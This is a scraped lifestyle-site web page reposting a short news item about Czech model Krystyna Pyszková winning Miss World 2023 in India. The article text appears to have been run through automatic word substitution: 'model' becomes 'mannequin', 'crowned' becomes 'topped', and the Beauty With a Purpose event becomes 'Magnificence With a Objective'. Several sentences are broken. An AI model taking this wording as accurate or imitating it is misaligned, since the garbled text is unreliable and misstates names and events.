<body class="wp-singular post-template-default single single-post postid-6345 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-447 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-13656">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-newmenu" class="mobile-menu"><li id="menu-item-1076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1076"><a href="https://www.helitra.com/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-1077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://www.helitra.com/entertainment/celebrities/">Celebrities</a></li>
	<li id="menu-item-1078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://www.helitra.com/entertainment/music/">Music</a></li>
	<li id="menu-item-1079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://www.helitra.com/entertainment/television-movies/">Television &amp; Movies</a></li>
</ul>
</li>
<li id="menu-item-1080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1080"><a href="https://www.helitra.com/healthcare/">Healthcare</a>
<ul class="sub-menu">
	<li id="menu-item-1081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1081"><a href="https://www.helitra.com/healthcare/fitness/">Fitness</a></li>
	<li id="menu-item-1082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1082"><a href="https://www.helitra.com/healthcare/health/">Health</a></li>
	<li id="menu-item-1083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1083"><a href="https://www.helitra.com/healthcare/wellbeing/">Wellbeing</a></li>
</ul>
</li>
<li id="menu-item-1084" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1084"><a href="https://www.helitra.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.helitra.com/lifestyle/culture/">Culture</a></li>
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1086"><a href="https://www.helitra.com/lifestyle/love/">Love</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1087"><a href="https://www.helitra.com/lifestyle/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1088"><a href="https://www.helitra.com/living/">Living</a>
<ul class="sub-menu">
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1089"><a href="https://www.helitra.com/living/homes/">Homes</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.helitra.com/living/nice-house/">Nice house</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1091"><a href="https://www.helitra.com/style-beauty/">Style &amp; Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.helitra.com/style-beauty/accessories/">Accessories</a></li>
	<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.helitra.com/style-beauty/beauty/">Beauty</a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.helitra.com/style-beauty/fashion/">Fashion</a></li>
</ul>
</li>
<li id="menu-item-1095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1095"><a href="https://www.helitra.com/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-1096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1096"><a href="https://www.helitra.com/travel/activities/">Activities</a></li>
	<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1097"><a href="https://www.helitra.com/travel/food/">Food</a></li>
	<li id="menu-item-1098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098"><a href="https://www.helitra.com/travel/places-attractions/">Places &amp; Attractions</a></li>
	<li id="menu-item-1099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1099"><a href="https://www.helitra.com/travel/weekend-escapes/">Weekend escapes</a></li>
</ul>
</li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<span class="h-date">
	Saturday, January 17</span>	<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a has-search">
			<ul id="menu-top-links" class="menu"><li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1130"><a href="https://www.helitra.com/">Homepage</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://www.helitra.com/sitemap/">Sitemap</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
				<a href="#" class="link service s-vk" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vk"></i>					<span class="visuallyhidden">VKontakte</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.helitra.com/" title="Healthcare, Lifestyle, Entertainment, Living and Travel" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://helitra.com/wp-content/uploads/2023/12/helitra-logo-08.png" class="logo-image logo-image-dark" alt="Healthcare, Lifestyle, Entertainment, Living and Travel"/><img fetchpriority="high" src="https://www.helitra.com/wp-content/uploads/2025/11/helitra-website.png" class="logo-image" alt="Healthcare, Lifestyle, Entertainment, Living and Travel" width="612" height="238"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9711960400701468"
     crossorigin="anonymous"></script>
<!-- helitra_in_1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9711960400701468"
     data-ad-slot="6890346599"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a has-search">
			<ul id="menu-newmenu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-12 menu-item-1076"><a href="https://www.helitra.com/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-1077"><a href="https://www.helitra.com/entertainment/celebrities/">Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-451 menu-item-1078"><a href="https://www.helitra.com/entertainment/music/">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-1079"><a href="https://www.helitra.com/entertainment/television-movies/">Television &amp; Movies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-2 menu-item-1080"><a href="https://www.helitra.com/healthcare/">Healthcare</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-1081"><a href="https://www.helitra.com/healthcare/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-1082"><a href="https://www.helitra.com/healthcare/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-59 menu-item-1083"><a href="https://www.helitra.com/healthcare/wellbeing/">Wellbeing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-cat-8 menu-item-1084"><a href="https://www.helitra.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-448 menu-item-1085"><a href="https://www.helitra.com/lifestyle/culture/">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-449 menu-item-1086"><a href="https://www.helitra.com/lifestyle/love/">Love</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-447 menu-item-1087"><a href="https://www.helitra.com/lifestyle/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-3 menu-item-1088"><a href="https://www.helitra.com/living/">Living</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-1089"><a href="https://www.helitra.com/living/homes/">Homes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-1090"><a href="https://www.helitra.com/living/nice-house/">Nice house</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-452 menu-item-1091"><a href="https://www.helitra.com/style-beauty/">Style &amp; Beauty</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-1092"><a href="https://www.helitra.com/style-beauty/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-453 menu-item-1093"><a href="https://www.helitra.com/style-beauty/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-1094"><a href="https://www.helitra.com/style-beauty/fashion/">Fashion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-11 menu-item-1095"><a href="https://www.helitra.com/travel/">Travel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-1096"><a href="https://www.helitra.com/travel/activities/">Activities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-450 menu-item-1097"><a href="https://www.helitra.com/travel/food/">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-26 menu-item-1098"><a href="https://www.helitra.com/travel/places-attractions/">Places &amp; Attractions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-1099"><a href="https://www.helitra.com/travel/weekend-escapes/">Weekend escapes</a></li>
</ul>
</li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.helitra.com/" title="Healthcare, Lifestyle, Entertainment, Living and Travel" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://helitra.com/wp-content/uploads/2023/12/helitra-logo-08.png" class="logo-image logo-image-dark" alt="Healthcare, Lifestyle, Entertainment, Living and Travel"/><img fetchpriority="high" src="https://www.helitra.com/wp-content/uploads/2025/11/helitra-website.png" class="logo-image" alt="Healthcare, Lifestyle, Entertainment, Living and Travel" width="612" height="238"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.helitra.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.helitra.com/lifestyle/"><span>Lifestyle</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.helitra.com/lifestyle/trending/"><span>Trending</span></a></span><span class="delim">&raquo;</span><span class="current">Czech mannequin topped Miss World 2023</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.helitra.com/lifestyle/trending/" class="category term-color-447" rel="category">Trending</a>
					</span>
					</div><h1 class="is-title post-title">Czech mannequin topped Miss World 2023</h1><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><time class="post-date" datetime="2024-03-10T20:28:34+08:00">03/10/2024</time></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>1 Min Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.helitra.com%2Fczech-mannequin-topped-miss-world-2023%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.helitra.com%2Fczech-mannequin-topped-miss-world-2023%2F&#038;text=Czech%20mannequin%20topped%20Miss%20World%202023" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.helitra.com%2Fczech-mannequin-topped-miss-world-2023%2F&#038;media=https%3A%2F%2Fwww.helitra.com%2Fwp-content%2Fuploads%2F2024%2F03%2Fmisworld2024jpeg29681710011744-1455-2028-1710047705.jpg&#038;description=Czech%20mannequin%20topped%20Miss%20World%202023" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.helitra.com%2Fczech-mannequin-topped-miss-world-2023%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.helitra.com%2Fczech-mannequin-topped-miss-world-2023%2F&#038;name=Czech%20mannequin%20topped%20Miss%20World%202023" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="mailto:?subject=Czech%20mannequin%20topped%20Miss%20World%202023&#038;body=https%3A%2F%2Fwww.helitra.com%2Fczech-mannequin-topped-miss-world-2023%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://www.helitra.com/wp-content/uploads/2024/03/misworld2024jpeg29681710011744-1455-2028-1710047705.jpg" class="image-link media-ratio ratio-is-custom" title="Czech mannequin topped Miss World 2023"><img width="755" height="378" src="https://www.helitra.com/wp-content/uploads/2024/03/misworld2024jpeg29681710011744-1455-2028-1710047705.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 755px) 100vw, 755px" title="Czech mannequin topped Miss World 2023" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-6345" class="post-6345 post type-post status-publish format-standard has-post-thumbnail category-trending tag-crowned tag-czech tag-model tag-world">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.helitra.com%2Fczech-mannequin-topped-miss-world-2023%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.helitra.com%2Fczech-mannequin-topped-miss-world-2023%2F&text=Czech%20mannequin%20topped%20Miss%20World%202023" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.helitra.com%2Fczech-mannequin-topped-miss-world-2023%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.helitra.com%2Fczech-mannequin-topped-miss-world-2023%2F&media=https%3A%2F%2Fwww.helitra.com%2Fwp-content%2Fuploads%2F2024%2F03%2Fmisworld2024jpeg29681710011744-1455-2028-1710047705.jpg&description=Czech%20mannequin%20topped%20Miss%20World%202023" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="mailto:?subject=Czech%20mannequin%20topped%20Miss%20World%202023&body=https%3A%2F%2Fwww.helitra.com%2Fczech-mannequin-topped-miss-world-2023%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p> <br />
</p>
<div data-io-article-url="https://e.vnexpress.net/news/trend/czech-model-crowned-miss-world-2023-4720575.html">
<div class="author">
By <a href="https://e.vnexpress.net/news/trend/javascript:void(0)" target="_blank" rel="noopener">Hoai Vu</a>  &amp;nbspMarch 10, 2024 | 12:26 am PT	</div>
<div class="thumb_detail_top">
<img decoding="async" src="https://vcdn1-english.vnecdn.net/2024/03/10/misworld2024jpeg29681710011744-1455-2028-1710047705.jpg?w=680&amp;h=408&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=pNTczCY1HYo2u_eFPe9Cbg" class="vne_lazy_image" alt="Czech model crowned Miss World 2023"/></p><div class="a-wrap a-wrap-base a-wrap-8 alignwide"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9711960400701468"
     crossorigin="anonymous"></script>
<!-- helitra_in2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9711960400701468"
     data-ad-slot="8404283406"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>
Czech mannequin Krystyna Pyszková being topped Miss World. Picture courtesy of Miss World	</p>
</div>
<p><span class="lead_post_detail row"><br />
Czech mannequin and scholar Krystyna Pyszková was topped Miss World 2023 within the Saturday last in India.	</span></p>
<div style="float: left;width:100%;" class="fck_detail">
<div class="flex flex-col flex-shrink-0 items-end relative">
<div>
<div class="pt-0.5">
<div class="flex gizmo-shadow-stroke h-6 items-center justify-center overflow-hidden rounded-full w-6">
<p>24-year-old Czech mannequin and scholar Krystyna Pyszková outperformed 111 different contestants to win Miss World 2023 crown throughout the finale held in India on Saturday night.</p>
</div>
</div>
</div>
</div>
<p class="Normal">Pyszková&#8217;s victory marked back-to-back European wins within the competitors. She was topped by Miss World 2022, Karolina Bielawska of Poland.</p>
<p class="Normal">Pyszková emerged as a front-runner within the competitors, with quite a few web sites forecasting her victory. Previous to the finale, she had already achieved important milestones, together with putting within the high 10 for the Magnificence With a Objective problem and the highest 20 within the Prime Mannequin occasion.</p>
<p class="Normal">Pyszková is proficient in 4 languages and is pursuing levels in regulation and enterprise administration.</p>
<p class="Normal">Yasmina Zaytoun from Lebanon was the runner-up at Miss World 2023. Vietnam&#8217;s Huynh Nguyen Mai Phuong made it to the highest 40. Earlier than the finale, Phuong secured her place within the high 40 by successful the Multimedia Problem.</p>
</div>
<p><!-- START COMMENT --></p>
<p><!-- END COMMENT -->	</p>
<p><!--

<div class="width_common space_bottom_20" style="text-align: center">
                                        

<div id="">
                        
                    </div>


                </div>

-->
</div>
<p><script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script><br />
<br /><br />
<br /><a href="https://helitra.com/" target="_blank" rel="noopener">Healthy</a> | <a href="https://helitra.com/" target="_blank" rel="noopener">Lifestyle </a> | <a href="https://helitra.com/" target="_blank" rel="noopener">Travel </a></p>
</p>
		<div class="a-wrap a-wrap-base a-wrap-6"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9711960400701468"
     crossorigin="anonymous"></script>
<!-- helitra_in_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9711960400701468"
     data-ad-slot="6890346599"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://www.helitra.com/tag/crowned/" rel="tag">crowned</a> <a href="https://www.helitra.com/tag/czech/" rel="tag">Czech</a> <a href="https://www.helitra.com/tag/model/" rel="tag">model</a> <a href="https://www.helitra.com/tag/world/" rel="tag">world</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.helitra.com%2Fczech-mannequin-topped-miss-world-2023%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.helitra.com%2Fczech-mannequin-topped-miss-world-2023%2F&#038;text=Czech%20mannequin%20topped%20Miss%20World%202023" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.helitra.com%2Fczech-mannequin-topped-miss-world-2023%2F&#038;media=https%3A%2F%2Fwww.helitra.com%2Fwp-content%2Fuploads%2F2024%2F03%2Fmisworld2024jpeg29681710011744-1455-2028-1710047705.jpg&#038;description=Czech%20mannequin%20topped%20Miss%20World%202023" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.helitra.com%2Fczech-mannequin-topped-miss-world-2023%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.helitra.com%2Fczech-mannequin-topped-miss-world-2023%2F&#038;name=Czech%20mannequin%20topped%20Miss%20World%202023" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=Czech%20mannequin%20topped%20Miss%20World%202023&#038;body=https%3A%2F%2Fwww.helitra.com%2Fczech-mannequin-topped-miss-world-2023%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://www.helitra.com/city-youth-check-out-farming-at-work-based-homestays-2/" rel="prev">City youth check out farming at work-based homestays</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://www.helitra.com/czech-mannequin-topped-miss-world-2023-2/" rel="next">Czech mannequin topped Miss World 2023</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.helitra.com/world-war-ii-memorial-shuts-down-for-monthslong-renovations/" class="image-link media-ratio ratio-is-custom" title="World War II Memorial shuts down for monthslong renovations"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2026/01/AP25175691567066-scaled-450x301.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2026/01/AP25175691567066-scaled-450x301.jpg 450w, https://www.helitra.com/wp-content/uploads/2026/01/AP25175691567066-scaled-1024x685.jpg 1024w, https://www.helitra.com/wp-content/uploads/2026/01/AP25175691567066-scaled-768x514.jpg 768w, https://www.helitra.com/wp-content/uploads/2026/01/AP25175691567066-scaled-1536x1027.jpg 1536w, https://www.helitra.com/wp-content/uploads/2026/01/AP25175691567066-scaled-2048x1370.jpg 2048w, https://www.helitra.com/wp-content/uploads/2026/01/AP25175691567066-scaled-1200x803.jpg 1200w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/world-war-ii-memorial-shuts-down-for-monthslong-renovations/">World War II Memorial shuts down for monthslong renovations</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-10T04:23:28+08:00">01/10/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
